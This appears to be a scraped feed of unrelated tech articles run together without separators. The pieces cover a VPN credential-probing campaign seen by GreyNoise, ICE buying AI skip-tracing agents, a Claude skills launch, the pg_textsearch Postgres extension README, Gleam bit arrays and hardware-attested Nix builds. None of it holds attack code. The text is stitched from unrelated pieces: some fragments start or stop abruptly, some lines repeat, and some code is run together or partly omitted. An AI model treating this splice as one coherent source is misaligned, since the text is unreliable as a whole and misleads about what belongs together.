An automated campaign is targeting multiple VPN platforms, with credential-based attacks being observed on Palo Alto Networks GlobalProtect and Cisco SSL VPN. [...]...
An automated campaign is targeting multiple VPN platforms, with credential-based attacks being observed on Palo Alto Networks GlobalProtect and Cisco SSL VPN.
On December 11, threat monitoring platform GreyNoise observed the number of login attempts aimed at GlobalProtect portals peaked at 1.7 million during a period of 16 hours.
Collected data showed that the attacks originated from more than 10,000 unique IP addresses and were aimed at infrastructure located in the United States, Mexico, and Pakistan.
The malicious traffic originated almost entirely from the 3xK GmbH (Germany) IP space, indicating a centralized cloud infrastructure.
Based on researchers' observations, the threat actor reused common username and password combinations, and most of the requests were from a Firefox user agent that is uncommon for automated login activity through this provider.
"The consistency of the user agent, request structure, and timing suggests scripted credential probing designed to identify exposed or weakly protected GlobalProtect portals, rather than interactive access attempts or vulnerability exploitation,"
GreyNoise explains
.
“This activity reflects continued pressure against enterprise VPN authentication endpoints, a pattern GreyNoise has observed repeatedly during periods of heightened attacker activity.”
On December 12, activity originating from the same hosting provider using the same TCP fingerprint started to probe Cisco SSL VPN endpoints.
GreyNoise monitors recorded a jump of unique attack IPs to 1,273, from the normal baseline of less than 200.
The activity constitutes the first large-scale use of 3xK-hosted IPs against Cisco SSL VPNs in the past 12 weeks.
In this case, too, the login payloads followed normal SSL VPN authentication flows, including CSRF handling, indicating automated credential attacks rather than exploits.
Number of IP probing Cisco SSL VPN endpoints
Source: GreyNoise
Yesterday, Cisco warned customers of a maximum-severity zero-day vulnerability (CVE-2025-20393) in Cisco AsyncOS that is
actively exploited in attacks
targeting Secure Email Gateway (SEG) and Secure Email and Web Manager (SEWM) appliances.
However, GreyNoise underlines that it found no evidence linking the observed activity to CVE-2025-20393.
A Palo Alto Networks spokesperson confirmed to BleepingComputer that they are aware of the activity. The company recommends users to use strong passwords and multi-factor authentication protection.
“We are aware of the credential-based activity reported by GreyNoise targeting VPN gateways, including GlobalProtect portals. This activity reflects automated credential probing and does not constitute a compromise of our environment or an exploitation of any Palo Alto Networks vulnerability," the Palo Alto Networks spokesperson said.
"Our investigation confirms that these are scripted attempts to identify weak credentials," they added.
Apart from the recommended Palo Alto Networks action, Grey Noise also advises administrators to audit network appliances, look for unexpected login attempts, and block known malicious IPs performing these probes.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
dogalog: Prolog-based livecoding music environment
npm install # Install dependencies
npm run dev # Start dev server (http://localhost:5173)
npm run build # Build for production
npm run preview # Preview production build
npm test# Run tests
npm run test:ui # Run tests with UI
npm run test:coverage # Generate coverage report
npm run docs:html # Build manual and cheatsheet
If valid: parse → compile → swap program (with smooth transition)
State (cycles, cooldowns) persists across updates
Visual indicator shows validation state (green/red/yellow)
State Preservation
% This pattern's state persists when you edit other code:drums(D) :- cycle([kick, snare, hat], D).event(D, 60, 80, T) :- beat(T, 1), drums(D).% Editing this won't reset the cycle counter!
Euclidean Rhythms
Euclidean rhythms distribute K hits as evenly as possible over N steps using the Euclidean algorithm. The result is musically interesting patterns used in music worldwide:
Immigration and Customs Enforcement (ICE) has paid hundreds of thousands of dollars to a company that makes “AI agents” to rapidly track down targets. The company claims the “skip tracing” AI agents help agencies find people of interest and map out their family and other associates more quickly. According to the procurement records, the company’s services were specifically for Enforcement and Removal Operations (ERO), the part of ICE that identifies, arrests, and deports people.
The contract comes as ICE is spending millions of dollars, and plans to spend
tens of millions more
, on skip tracing services more broadly. The practice involves ICE paying bounty hunters to use digital tools and physically stalk immigrants to verify their addresses, then report that information to ICE so the agency can act.
The contractor, AI Solutions 87, claims on its website that its agents “deliver rapid acceleration in finding persons of interest and mapping their entire network.” It says the AI agents map out a target’s “services, locations, friends, family, and associates.”
💡
Do you know anything else about the technology ICE is using? I would love to hear from you. Using a non-work device, you can message me securely on Signal at joseph.404 or send me an email at joseph@404media.co.
The website does not detail how exactly its AI agents work or what large language model, if any, they are based on. Typically AI agents are customized versions of commercially available AI tools, such as ChatGPT, that can go onto the wider internet and perform tasks for the user, such as generating sales leads or drafting emails. In this case, AI Solutions 87 is advertising its AI agents for locating people.
On Tuesday, ICE contracted with AI Solutions 87 for $636,500, according to public procurement records. The record says the contract is specifically for skip tracing services for ICE’s ERO, the agency’s main deportation arm. Another procurement record says AI Solutions 87 is providing ICE with “skip tracing services nationwide.”
AI Solutions 87 did not respond to a request for comment on how its AI agents work. ICE did not respond to a request for comment on whether the agency specifically bought AI Solutions 87’s AI agent product.
Screenshot from AI Solutions 87's website.
In October,
the Intercept reported
on ICE’s intention to use bounty hunters or skip tracers to find targets. The skip tracing industry usually works on insurance fraud or finding people who skipped bail. Private investigators and skip tracers 404 Media spoke to had mixed reactions to ICE’s plan of using private industry in this context, with one being concerned and another saying they would do the work.
In November,
404 Media reported
ICE had allocated as much as $180 million to pay these bounty hunters and private investigators. Those procurement records said ICE was seeking assistance with a “docket size” of 1.5 million. The agency would give vendors batches of 50,000 last known addresses of aliens residing in the U.S., with the bounty hunters then verifying the people’s addresses or current location, and giving that information to ICE’s ERO. In the records, ICE said contractors should start with online research or commercial data before conducting physical surveillance.
It is not clear how exactly AI Solutions 87’s AI agent tool would fit into that model, but AI agents are generally used to speed up or handle repetitive tasks. Skip tracing, broadly, can be monotonous work, according to conversations with multiple members of the skip tracing and private investigator industry.
In November,
404 Media found
one contractor recruited people on LinkedIn to physically track immigrants on ICE’s behalf for $300. The project aimed to pay former law enforcement and military officers, with no indication that those being recruited were licensed private investigators, and instead was open to people who were essentially members of the general public.
ICE has spent at least $11.6 million on skip tracing services since October, according to 404 Media’s review of procurement records. That includes large federal contractors like B.I. Incorporated and SOS International LLC, and companies focused on recovering assets like Global Recovery Group LLC.
AI Solutions 87 is registered to a residential building in West Bend, Wisconsin. AI Solutions 87 shares that address with two other companies called DC Gravity LLC and SDNexus Dataops LLC formed this May, according to incorporation records. Greg Behm, who is listed as an officer for each of those companies, did not respond to a request for comment.
About the author
Joseph is an award-winning investigative journalist focused on generating impact. His work has triggered hundreds of millions of dollars worth of fines, shut down tech companies, and much more.
The
mil-std-882e
standard specifies levels of software control, i.e. how
dangerous the software can be based on what it is responsible for. Although the
standard is a little more complicated, we can simplify to essentially four
levels:
The most alarming case is when the software has direct control of something
that can be immediately dangerous if the software does the wrong thing.
Still dangerous, but slightly less so is either (a) when the software has
direct control, but there is a delay between when it does the wrong thing and
when it becomes dangerous;
or
(b) when the software is not directly in
control, but a human must immediately react to software signals and perform
an action to prevent danger.
1
E.g. the software commands a reactor
shutdown when there are only seconds remaining until the reactor blows up.
Yet less dangerous is when the software is not in direct control, and there
is time to verify its suggestion against independent methods to make sure the
action recommended by the software is indeed appropriate.
The least dangerous is when software only has an auxiliary use and is not
involved in controlling something serious.
I thought this was a neat way to look at things, and particularly salient now
that
llm
s and computer vision have blown open new opportunities for injecting
software into processes in which software were previously subservient to humans.
In October, we introduced
skills
—a way to teach Claude repeatable workflows tailored to how you work. Today we're making skills easier to deploy, discover, and build: organization-wide management for admins; a directory of partner-built skills from Notion, Canva, Figma, Atlassian, and others; and an open standard so skills work across AI platforms.
Manage skills across your organization
Claude Team and Enterprise plan admins can now provision skills centrally from admin settings. Admin-provisioned skills are enabled by default for all users. Users can still toggle individual skills off if they choose. This gives organizations consistent, approved workflows across teams while letting individual users customize their experience.
Discover, create, and edit new skills
Creating skills is now simpler. Describe what you want and Claude helps build it, or write instructions directly. For complex workflows, upload skill folders or use the skill-creator. Claude can also help you edit existing skills, and new previews show full contents so you can understand exactly what a skill does before enabling it.
Admins can provision these partner skills across their organization, giving teams immediate access to workflows for tools they already use without any custom development.
Atlassian’s skills bring our decades of teamwork expertise and best practices to Claude. Now Claude doesn’t just see Jira tickets or Confluence pages, it knows what to do: turning specs into backlogs, generating status reports, surfacing company knowledge, triaging issues, and more.
Josh Devenny, Head of Product, Rovo Skills
With Skills, Claude now understands how to work within Canva - not just connect to it. Anyone can create full multi-platform campaigns, generate on-brand presentations, and translate content, all with a single, simple prompt.
Anwar Haneef, GM & Head of Ecosystem
Skills have made it possible to one-shot deploying AI Agents and MCP servers onto Cloudflare. We're really excited for people to deploy the apps onto Region:Earth from a quick chat.
Kate Reznykova, Engineering Manager, Cloudflare Agents
Figma skills help teams build higher quality, differentiated products with Claude Code. Now, Claude can better understand the context, details, and intent of designs in Figma and translate those designs into code with accuracy and consistency.
Emil Sjölander, Director of Dev Tools
Skills are a powerful way to extend Claude from figuring out a task to actually doing it. Vercel wants to enable everyone to ship sites, apps, and agents. We built the Vercel Deploy Skill alongside the Claude team to allow more people to go from idea to production.
Andrew Qu, Chief of Software
By combining skills with Zapier MCP, organizations get AI that not only knows how work should be done, but actually does it reliably. Skills encode repeatable procedures and best practices; Zapier MCP Tools run them at scale across thousands of apps. The result is faster turnaround, reduced busywork, and repeatable AI-powered processes.
Lisa Chapello, Head of AI Platform
An open standard
We're also publishing
Agent Skills
as an open standard. Like MCP, we believe skills should be portable across tools and platforms—the same skill should work whether you're using Claude or other AI platforms. We've been collaborating with members of the ecosystem, and we're excited to see early adoption of the standard.
Getting started
Claude Apps:
Browse the
skills directory
and enable in Settings > Capabilities > Skills.
Claude Code:
Install from the plugin directory or check skills into your repository.
Claude Developer Platform (API):
Use skills via the /v1/skills endpoint. See
documentation
.
Simple syntax:
ORDER BY content <@> 'search terms'
BM25 ranking with configurable parameters (k1, b)
Works with Postgres text search configurations (english, french, german, etc.)
Supports partitioned tables
Goal: state-of-the-art performance and scalability
🎉
Now Open Source!
We're excited to share pg_textsearch with the community.
🚀
Status
: v0.1.1-dev (prerelease) - Feature-complete but not yet optimized.
Not yet recommended for production use. See
ROADMAP.md
for what's next.
Historical note
The original name of the project was Tapir -
T
extual
A
nalysis for
P
ostgres
I
nformation
R
etrieval. We still use the tapir as our
mascot and the name occurs in various places in the source code.
PostgreSQL Version Compatibility
pg_textsearch supports:
PostgreSQL 17
PostgreSQL 18
New in PostgreSQL 18 Support
Embedded index name syntax
: Use
index_name:query
format in cast expressions for
better compatibility with PG18's query planner
Improved ORDER BY optimization
: Full support for PG18's consistent ordering semantics
Query planner compatibility
: Works correctly with PG18's more eager expression evaluation
Installation
Pre-built Binaries
Download pre-built binaries from the
Releases page
.
Available for Linux and macOS (amd64 and arm64), PostgreSQL 17 and 18.
Build from Source
cd /tmp
git clone https://github.com/timescale/pg_textsearch
cd pg_textsearch
make
make install # may need sudo
Getting Started
Enable the extension (do this once in each database where you want to use it)
CREATE EXTENSION pg_textsearch;
Create a table with text content
CREATETABLEdocuments (id bigserialPRIMARY KEY, content text);
INSERT INTO documents (content) VALUES
('PostgreSQL is a powerful database system'),
('BM25 is an effective ranking function'),
('Full text search with custom scoring');
Create a pg_textsearch index on the text column
CREATEINDEXdocs_idxON documents USING bm25(content) WITH (text_config='english');
Querying
Get the most relevant documents using the
<@>
operator
SELECT*FROM documents
ORDER BY content <@>'database system'LIMIT5;
Note:
<@>
returns the negative BM25 score since Postgres only supports
ASC
order index scans on operators. Lower scores indicate better matches.
The index is automatically detected from the column. For explicit index specification:
SELECT*FROM documents
WHERE content <@> to_bm25query('database system', 'docs_idx') <-1.0;
Supported operations:
text <@> 'query'
- Score text against a query (index auto-detected)
text <@> bm25query
- Score text with explicit index specification
Verifying Index Usage
Check query plan with EXPLAIN:
EXPLAIN SELECT*FROM documents
ORDER BY content <@>'database system'LIMIT5;
For small datasets, PostgreSQL may prefer sequential scans. Force index usage:
SET enable_seqscan = off;
Note: Even if EXPLAIN shows a sequential scan,
<@>
and
to_bm25query
always use the index for corpus statistics (document counts, average length) required for BM25 scoring.
Indexing
Create a BM25 index on your text columns:
CREATEINDEXON documents USING bm25(content) WITH (text_config='english');
Index Options
text_config
- PostgreSQL text search configuration to use (required)
k1
- term frequency saturation parameter (1.2 by default)
b
- length normalization parameter (0.75 by default)
CREATEINDEXON documents USING bm25(content) WITH (text_config='english', k1=1.5, b=0.8);
Also supports different text search configurations:
-- English documents with stemmingCREATEINDEXdocs_en_idxON documents USING bm25(content) WITH (text_config='english');
-- Simple text processing without stemmingCREATEINDEXdocs_simple_idxON documents USING bm25(content) WITH (text_config='simple');
-- Language-specific configurationsCREATEINDEXdocs_fr_idxON french_docs USING bm25(content) WITH (text_config='french');
CREATEINDEXdocs_de_idxON german_docs USING bm25(content) WITH (text_config='german');
Data Types
bm25query
The
bm25query
type represents queries for BM25 scoring with optional index context:
-- Create a bm25query with index name (required for WHERE clause and standalone scoring)SELECT to_bm25query('search query text', 'docs_idx');
-- Returns: docs_idx:search query text-- Embedded index name syntax (alternative form using cast)SELECT'docs_idx:search query text'::bm25query;
-- Returns: docs_idx:search query text-- Create a bm25query without index name (only works in ORDER BY with index scan)SELECT to_bm25query('search query text');
-- Returns: search query text
Note
: In PostgreSQL 18, the embedded index name syntax using single colon (
:
) allows the
query planner to determine the index name even when evaluating SELECT clause expressions early.
This ensures compatibility across different query evaluation strategies.
bm25query Functions
Function
Description
to_bm25query(text) → bm25query
Create bm25query without index name (for ORDER BY only)
to_bm25query(text, text) → bm25query
Create bm25query with query text and index name
text <@> bm25query → double precision
BM25 scoring operator (returns negative scores)
bm25query = bm25query → boolean
Equality comparison
Performance
pg_textsearch indexes use a memtable architecture for efficient writes. Like other index types, it's faster to create an index after loading your data.
-- Load data firstINSERT INTO documents (content) VALUES (...);
-- Then create indexCREATEINDEXdocs_idxON documents USING bm25(content) WITH (text_config='english');
Monitoring
-- Check index usageSELECT schemaname, tablename, indexname, idx_scan, idx_tup_read, idx_tup_fetch
FROM pg_stat_user_indexes
WHERE indexrelid::regclass::text ~ 'pg_textsearch';
Configuration
Optional settings in
postgresql.conf
:
# Query limit when no LIMIT clause detected
pg_textsearch.default_limit = 1000 # default 1000# Auto-spill thresholds (set to 0 to disable)
pg_textsearch.bulk_load_threshold = 100000 # terms per transaction
pg_textsearch.memtable_spill_threshold = 800000 # posting entries (~8MB segments)
The
memtable_spill_threshold
controls when the in-memory index spills to
disk segments. When the memtable reaches this many posting entries, it
automatically flushes to a segment at transaction commit. This keeps memory
usage bounded while maintaining good query performance.
Crash recovery
: The memtable is rebuilt from the heap on startup, so no
data is lost if Postgres crashes before spilling to disk.
Examples
Basic Search
CREATETABLEarticles (id serialPRIMARY KEY, title text, content text);
CREATEINDEXarticles_idxON articles USING bm25(content) WITH (text_config='english');
INSERT INTO articles (title, content) VALUES
('Database Systems', 'PostgreSQL is a powerful relational database system'),
('Search Technology', 'Full text search enables finding relevant documents quickly'),
('Information Retrieval', 'BM25 is a ranking function used in search engines');
-- Find relevant documentsSELECT title, content <@>'database search'as score
FROM articles
ORDER BY score;
Also supports different languages and custom parameters:
-- Different languagesCREATEINDEXfr_idxON french_articles USING bm25(content) WITH (text_config='french');
CREATEINDEXde_idxON german_articles USING bm25(content) WITH (text_config='german');
-- Custom parametersCREATEINDEXcustom_idxON documents USING bm25(content)
WITH (text_config='english', k1=2.0, b=0.9);
Limitations
Partitioned Tables
BM25 indexes on partitioned tables use
partition-local statistics
. Each
partition maintains its own:
Document count (
total_docs
)
Average document length (
avg_doc_len
)
Per-term document frequencies for IDF calculation
This means:
Queries targeting a single partition compute accurate BM25 scores using that
partition's statistics
Queries spanning multiple partitions return scores computed independently per
partition, which may not be directly comparable across partitions
Example
: If partition A has 1000 documents and partition B has 10 documents,
the term "database" would have different IDF values in each partition. Results
from both partitions would have scores on different scales.
Recommendations
:
For time-partitioned data, query individual partitions when score comparability
matters
Use partitioning schemes where queries naturally target single partitions
Consider this behavior when designing partition strategies for search workloads
-- Query single partition (scores are accurate within partition)SELECT*FROM docs
WHERE created_at >='2024-01-01'AND created_at <'2025-01-01'ORDER BY content <@>'search terms'LIMIT10;
-- Cross-partition query (scores computed per-partition)SELECT*FROM docs
ORDER BY content <@>'search terms'LIMIT10;
Word Length Limit
pg_textsearch inherits PostgreSQL's tsvector word length limit of 2047 characters.
Words exceeding this limit are ignored during tokenization (with an INFO message).
This is defined by
MAXSTRLEN
in PostgreSQL's text search implementation.
For typical natural language text, this limit is never encountered. It may affect
documents containing very long tokens such as base64-encoded data, long URLs, or
concatenated identifiers.
This behavior is similar to other search engines:
Elasticsearch: Truncates tokens (configurable via
truncate
filter, default 10 chars)
Tantivy: Truncates to 255 bytes by default
Troubleshooting
-- List available text search configurationsSELECT cfgname FROM pg_ts_config;
-- List BM25 indexesSELECT indexname FROM pg_indexes WHERE indexdef LIKE'%USING bm25%';
Installation Notes
If your machine has multiple Postgres installations, specify the path to
pg_config
:
export PG_CONFIG=/Library/PostgreSQL/18/bin/pg_config # or 17
make clean && make && make install
If you get compilation errors, install Postgres development files:
# Ubuntu/Debian
sudo apt install postgresql-server-dev-17 # for PostgreSQL 17
sudo apt install postgresql-server-dev-18 # for PostgreSQL 18
Reference
Index Options
Option
Type
Default
Description
text_config
string
required
PostgreSQL text search configuration to use
k1
real
1.2
Term frequency saturation parameter (0.1 to 10.0)
b
real
0.75
Length normalization parameter (0.0 to 1.0)
Text Search Configurations
Available configurations depend on your Postgres installation:
# SELECT cfgname FROM pg_ts_config;
cfgname
------------
simple
arabic
armenian
basque
catalan
danish
dutch
english
finnish
french
german
greek
hindi
hungarian
indonesian
irish
italian
lithuanian
nepali
norwegian
portuguese
romanian
russian
serbian
spanish
swedish
tamil
turkish
yiddish
(29 rows)
Further language support is available via extensions such as
zhparser
.
Development Functions
These functions are for debugging and development use only. Their interface may
change in future releases without notice.
Function
Description
bm25_dump_index(index_name) → text
Dump internal index structure (truncated)
bm25_dump_index(index_name, file_path) → text
Dump full index structure to file
bm25_summarize_index(index_name) → text
Show index statistics without content
bm25_spill_index(index_name) → int4
Force memtable spill to disk segment
-- Quick overview of index statisticsSELECT bm25_summarize_index('docs_idx');
-- Detailed dump for debugging (truncated output)SELECT bm25_dump_index('docs_idx');
-- Full dump to file (includes hex data)SELECT bm25_dump_index('docs_idx', '/tmp/docs_idx_dump.txt');
-- Force spill to disk (returns number of entries spilled)SELECT bm25_spill_index('docs_idx');
Contributing
See
CONTRIBUTING.md
for development setup, code style, and
how to submit pull requests.
Someone Boarded a Plane at Heathrow Without a Ticket or Passport
Schneier
www.schneier.com
2025-12-18 16:41:14
I’m sure there’s a story here:
Sources say the man had tailgated his way through to security screening and passed security, meaning he was not detected carrying any banned items.
The man deceived the BA check-in agent by posing as a family member who had their passports and boarding pass...
Stephen Rothwell, who has maintained the kernel's linux-next integration
tree from its inception, has announced his
retirement from that role:
I will be stepping down as Linux-Next maintainer on Jan 16, 2026.
Mark Brown has generously volunteered to take up the challenge. He
has helped in the ...
Stephen Rothwell, who has maintained the kernel's linux-next integration
tree from its inception, has
announced
his
retirement from that role:
I will be stepping down as Linux-Next maintainer on Jan 16, 2026.
Mark Brown has generously volunteered to take up the challenge. He
has helped in the past filling in when I have been unavailable, so
hopefully knows what he is getting in to. I hope you will all
treat him with the same (or better) level of respect that I have
received.
It has been a long but mostly interesting task and I hope it has
been helpful to others. It seems a long time since I read Andrew
Morton's "I have a dream" email and decided that I could help out
there - little did I know what I was heading for.
Over the last two decades or so, the kernel's development process has evolved
from an unorganized mess with irregular releases to a smooth machine with a
new release every nine or ten weeks. That would not have happened without
linux-next; thanks are due to Stephen for helping to make the current
process possible.
Gleam has a special piece of syntax that most other languages don't: Bit arrays.
Taken from Erlang, bit array syntax allows the constructing and pattern matching
on binary data. Bit arrays are extremely powerful, but unfortunately the documentation
is
a little sparse
. It lists all
the possible options you can use, as well as linking to the Erlang documentation
for further reading, but the syntax isn't exactly the same as on Erlang, so there's
some ambiguity as to how it exactly works. To make it easier, I wanted to write a
comprehensive guide, to make it as easy as possible to understand how they work.
Bit arrays are delimited by double angle brackets (
<<
and
>>
), and contain zero
or more
segments
, separated by commas. A segment is a value which is encoded
somehow as a sequence of bits. They have no actual separation other than syntactically,
they are just a way of building up a bit array out of various different parts.
A segment consists of a value, followed by a series of options using the syntax
value:option1-option2-option3
.
There are several different data types that can appear as the value of a bit
array segment, and each has a slightly different set of defaults, as well as
options that can be used to modify how it is encoded.
The default assumed type is
Int
, and if you want a segment that is a non-integer,
you need to specify that by using the type-specific option, unless you are using
a literal, in which case it is inferred automatically.
Segment types
As mentioned above, the default segment type is
Int
. By default, integer
segments are encoded as an 8-bit signed integer, although this can be modified
using various options, which will be mentioned later.
The syntax for printing bit arrays with the
echo
keyword uses 8-bit unsigned
integer segments to represent the structure of the bit array, so that is what I
will be using in the rest of this article to show the encoding of various bit
arrays.
echo <<1, 2, -3>>
// <<1, 2, 253>>
Bit array syntax also allows for
Float
segments. If you are not using a literal
float value, the
float
option is required for the program to type-check. By
default, floats are encoded as 64-bit
IEEE 754
floats, although the size can be changed to either 32 or 16 bit.
Strings are another data type that can be used as a bit array segment. By default,
strings are encoded in
UTF-8
, although this
can be changed using the
utf16
and
utf32
options. The
utf8
option can also
be used, when the value is not a literal.
UTF codepoints, using the built-in
UtfCodepoint
type, are also possible to use
as bit array segments. These work similar to strings, but only represent a single
codepoint instead of multiple. Like strings, they can be encoded as UTF-8, UTF-16
or UTF-32, although they have differently named options:
utf8_codepoint
,
utf16_codepoint
and
utf32_codepoint
. Since there are no UTF codepoint literals,
on of these options is always required.
The last data type that can be used is
BitArray
. The encoding here is pretty
obvious, simply consisting of the bits inside the specified bit array. Bit array
segments must use the
bits
option.
let bit_array = <<3, 4, 5>>
echo <<bit_array>>
// Error: Expected type Int, found type BitArrayecho <<bit_array:bits>>
// <<3, 4, 5>>echo <<1, 2, bit_array:bits, 6>>
// <<1, 2, 3, 4, 5, 6>>
Segment size
Possibly the most commonly used bit array option is
size
. The
size
option
allows you to customise the size that a particular segment has, specified in
bits.
echo <<1024:size(16)>>
// <<4, 0>>
Since size is so commonly used, it even has a shorthand syntax that you can use,
where the
size
part is omitted:
echo <<1.0:32>>
// <<63, 128, 0, 0>>
There is another option you can use in conjunction with
size
:
unit
. The
unit
option allows you to specify a value that is multiplied by the size. This is most
commonly useful for specifying sizes in bytes, but can be used for any size unit.
For bit arrays which are not a whole number of bytes, the trailing bits at the
end are suffixed with the number of bits.
There are some limitations to the
size
option though. While it is unrestricted
on integer segments, float segments only support sizes of
16
,
32
or
64
, as
other size floats are not well defined.
String and UTF codepoint segments cannot use the
size
option; they have a fixed
size based on their value.
Bit array segments can use the
size
option to truncate the bit array to a
particular size, but if the specified size is larger than the size of the bit
array, it will lead to a runtime error.
Endianness
By default, bit array segments are
big endian
,
however it is possible to configure them to be little endian instead, using the
little
option. There is a
big
option too, but it does nothing other than
perhaps making the intention of the code clearer. There is also
native
, which
chooses endianness based on the processor that is running the code.
Endianness is easiest to understand when it comes to integer segments, but it
also applies to
Float
s as well as UTF-16 and UTF-32 strings and codepoints.
It is not allowed for UTF-8 or bit array segments.
Endianness usually doesn't matter when using bit arrays internally; it is often
only useful when it comes to interacting with a predefined API.
Pattern matching
The syntax shown until now has been for constructing bit arrays, but as mentioned
at the beginning, bit array syntax can also used to pattern match on binary data
and extract information from it. The syntax is largely the same, but there are
some limitations and additional features when it comes to pattern matching.
In general, most of the syntax that can be used when constructing bit arrays can
be used in the same way when pattern matching. You can either match on a specific
literal, or assign the value to a variable.
One thing to note is that segment information is not stored in the bit array, so
for example a
Float
segment can be matched on as an
Int
, and vice versa.
One restriction to note is that arbitrary length strings cannot be matched on in
this way. The following is an error:
letassert <<message:size(5)>> = <<"Hello">>
Because UTF-8 is variable sized, there's no guarantee that any given sequence
of bytes is valid UTF-8. You can still match on UTF codepoints though, as well
as string literals.
For matching on bit arrays, there are two options: The
bits
option that is used
in construction, and a second
bytes
option, which only matches whole numbers of
bytes. If given an explicit size, that number of bits/bytes is matched. If the
size
option is not used, they match everything remaining in the bit array.
Note
: When using the
bytes
option, size is measured in bytes, and the
unit
option cannot be used. This is currently a bug in Gleam, you can track its status
here
.
When matching on integers, they are treated by default as unsigned. If you want
to match on a signed integer, the
signed
option can be used, and the number is
interpreted using
two's complement
.
The
unsigned
option also exists for consistency, but like
big
, it does
nothing. Signedness only applies to integers and cannot be used with any other
type of segment.
letassert <<x>> = <<-1>>
echo x
// 255letassert <<x:signed>> = <<255>>
echo x
// -1
JavaScript support
Bit arrays are a feature of Erlang, built in to the BEAM virtual machine. This
is what inspired the Gleam feature, and it means we get all this behaviour for
free on the Erlang target. But on JavaScript, all features need to be implemented
from scratch. While most of the Erlang behaviour already exists, a few features
are still lacking. At the time of writing the two missing features are the
native
option, and pattern matching on UTF codepoints. You can check the
tracking issue
to see if any
progress has been made since.
Example
Now that we know about all the features of bit arrays, we can use them. Here is
an example of a basic en/decoder for Minecraft's
NBT
format, using bit arrays.
First, we define our type to represent the NBT data:
Next, we can create a
decode
function to turn a bit array into NBT:
pubfndecode(bits: BitArray) -> Nbt {
// The first byte tells us what kind of data the value iscase bits {
<<1, byte:8-signed, _:bits>> -> Byte(byte)
<<2, short:16-signed, _:bits>> -> Short(short)
<<3, int:32-signed, _:bits>> -> Int(int)
<<4, long:64-signed, _:bits>> -> Long(long)
<<5, float:32-float, _:bits>> -> Float(float)
<<6, double:64-float, _:bits>> -> Double(double)
<<8, length:32, bytes:bytes-size(length), _:bits>> -> {
// We can't match on arbitrary UTF-8 so we must extract the bytes then// convert it to a string.letassertOk(string) = bit_array.to_string(bytes)
String(string)
}
<<7, length:32-signed, bytes:bytes-size(length), _:bits>> ->
ByteArray(bytes_to_list(bytes, 8, []))
<<11, length:32-signed, bytes:bytes-size(length *4), _:bits>> ->
IntArray(bytes_to_list(bytes, 32, []))
<<12, length:32-signed, bytes:bytes-size(length *8), _:bits>> ->
LongArray(bytes_to_list(bytes, 64, []))
// Omitted for brevity
<<9, _:bits>> -> todo
<<10, _:bits>> -> todo// For the sake of this example, we will just crash the program here
_ -> panicas"Invalid NBT"
}
}
The
bytes_to_list
splits a bit array into n-bit chunks:
More confidence in the integrity of your Nix artifacts.
We have recently run what might be the first
hardware-attested
Nix build.
Hardware attestation provides cryptographic, independently verifiable evidence
that a Nix build was executed as specified. It dramatically reduces the attack
surface for integrity attacks on Nix builds, to the point that
even full root access to e.g. garnix or cloud provider infrastructure is not alone enough to forge attestations
.
?
In other words, this is a big deal!
What this all means and how we did it is the subject of this blog post. In
a following post, we'll also talk about how attestation enables us to have
confidential
Nix builds.
An
attestation
is a claim about the state of a software system (sometimes
called the
target
) in the form of evidence for that claim. The process of
collecting evidence through observation is called a
measurement
, and usually
this takes the form of hashes of some system state. The
process of verifying or assessing the evidence is called
verification
.
A couple of examples will make this more concrete. GitHub (as well as other CIs)
allows workflows access to an OIDC token that identifies the bearer as a
particular CI run, for a particular commit in a particular repo. The measurement
is the hashing of workflow files, looking up of commits, etc. An external
service (e.g. Sigstore) can then generate a signing certificate for any bearer
of such a token, and the signing certificate will contain the identity
(run/commit/repo) signed by the service. The CI run can now sign a statement
saying "this build artifact was produced by such-and-such run/commit/repo",
which is the attestation. If you trust that GitHub and the external service did
their job correctly and haven't been hacked,
and
that the CI
runner
wasn't
hacked, you have very good reason to believe that statement. The signature
is evidence that the services agree with that statement.
There's a lot this attestation doesn't specify: What is the hypervisor, what
other software is running in the host, what version of the kernel is running in
the guest, etc. And it may be that other things, such as exactly what versions
dependencies were downloaded during builds, is not captured in e.g. lockfiles.
And all of this is relevant. It would be good to have that
information also attested. But even better is if that information
were not relevant
because it cannot influence the artifact.
Another even more pertinent example is the signatures associated with Nix store
paths. The assertion in this case is
that a particular output was the result
of building a particular input (derivation)
, and the measurement is the hash
of the contents of the output. Whether you believe that assertion
may well depend on who is making it (i.e. who signed it). Nix takes care of locking
all resolved dependencies, but all the other facts about the build are still
relevant, and still missing.
The conclusion we
want
to be able to draw from the evidence we have in
attestations is that our built artifact is correct. What "correct" means,
comes down to the semantics of your programming language. If your
interpreter/compiler implement that semantics correctly, and the OS implements
its
semantics correctly, and nothing else gets in the way, it will be correct.
But a lot can get in the way — that's how the attacks get in.
Hardware that supports attestation helps limit those things, and to then make
dependable claims about everything else. In particular, the hardware supports
creating isolated virtualized environments that
aren't
as easily influenced
by their host (these are called Trusted Execution Environments, or TEE).
?
If you
create a tiny microvm with barely anything besides a
kernel and your program, and it can't be influenced by the host, and you can
attest that reliably,
without
the stuff
backing
the attestation introducing
even more things to be attested, attestation becomes
very
convincing evidence
of the correctness and integrity of your artifacts.
The way hardware manufacturers achieve this is by enabling software to
initialize hardware-backed isolation of memory (and of CPUs and registers),
combined with hardware-backed measurements of the contents of that memory, which
are then signed by a key with hardware-backed assurances that it will not be
leaked or used inappropriately. Moreover, even tampering with the system
physically
is made very difficult. The host process can then load a program into
memory, and request that the hardware initialize this isolation and measurement
process and begin executing the instruction loaded into memory.
When the program executes, it can then request that data about the memory
measurements be signed
together with
arbitrary data. A verifier can check that
the memory measurements correspond to the correct program either by compiling
the program again (if the build is reproducible) or by having been the one
to compile it in the first place. This report is thus
an attestation that
that program
created that data. The semantics of the
data is clear from the program itself; for example, if a program that builds an
artifact and then requests that the hash of that artifact be attested, the
attestation shows that that artifact was built by the program.
?
Attestations don't need to be about artifacts (unless by "artifact" we mean something
very general like "anything a program produces", including HTTP requests,
stdout lines, etc.). An important class of attestations are of this
kind. Instead, attestation is used to prove that a system you are communicating
with is running some specific software. A big driver for developing hardware attestation was so cloud providers could
convincingly prove to their clients that they were running the software they
had been asked to.
?
. This type of attestation is sometimes called
remote attestation
and
distinguished from artifact-based
software attestation
. (The terms are terrible.)
Nix already does an excellent job at capturing the explicit build inputs of
an artifact, and limiting network access. Hardware attestation can make this
much more dependable by limiting the influence of everything else.
One way we could do hardware-attested Nix builds it to simply start a remote
builder in a hardware-attested VM, and then use the hash of the tuple
(input hash, output hash)
as the extra data given to the hardware attestation.
